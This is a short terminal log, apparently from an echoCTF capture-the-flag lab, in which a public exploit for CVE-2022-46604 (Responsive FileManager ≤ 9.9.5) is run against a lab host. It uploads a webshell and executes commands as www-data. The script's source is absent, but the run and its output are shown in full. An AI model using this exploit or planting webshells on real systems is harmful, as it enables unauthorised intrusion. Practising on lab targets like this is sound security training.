 ┌──(kali㉿kali)-[~/Desktop/echoCTF/confuser]
└─$ nano cve-2022-46604.py
┌──(kali㉿kali)-[~/Desktop/echoCTF/confuser]
└─$
┌──(kali㉿kali)-[~/Desktop/echoCTF/confuser]
└─$ sudo python cve-2022-46604.py 10.0.160.220
CVE-2022-46604
KALI
PURPLE
File Creation Extension Bypass in Responsive FileManager ≤ 9.9.5 (RCE)
Exploit Author: Galoget Latorre (@galoget)
CVE Author: Konstantin Burov
[*] Trying to get a PHPSESSID at 10.0.160.220
[+] PHPSESSID retrieved correctly.
[!] PHPSESSID: 4j7fgldq5llcejfj96r2i26ohl
[*] Attempting to create a webshell on 10.0.160.220
[+] Webshell uploaded - Enjoy!
[!] Webshell available at 'http://10.0.160.220/plugins/source/shell.php' - Enjoy!
[+] Running `whoami` command: www-data
Do you want to enter into interactive mode with the webshell? (Y/N): y
[*] Entering into interactive mode, write 'exit' to quit.
>>
>>
>> whoami
www-data